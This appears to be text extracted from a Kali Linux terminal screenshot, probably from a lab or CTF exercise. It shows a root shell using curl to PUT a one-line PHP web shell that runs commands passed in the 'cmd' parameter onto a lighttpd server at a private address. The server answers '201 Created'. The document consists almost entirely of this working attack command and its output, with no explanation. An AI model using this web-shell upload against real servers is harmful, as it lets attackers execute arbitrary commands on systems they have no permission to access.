 ┌──(root㉿kali)-[/home/kali]
└─# curl -v -X PUT -d '<?php echo system($_REQUEST['cmd']);?>' http://192.168.56.5/test/webshell.php
*   Trying 192.168.56.5:80...
* Connected to 192.168.56.5 (192.168.56.5) port 80 (#0)
> PUT /test/webshell.php HTTP/1.1
> Host: 192.168.56.5
> User-Agent: curl/7.83.0
> Accept: */*
> Content-Length: 36
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Mon, 27 Mar 2023 10:08:08 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.56.5 left intact
KALI
BY OFFENSIVE SECURITY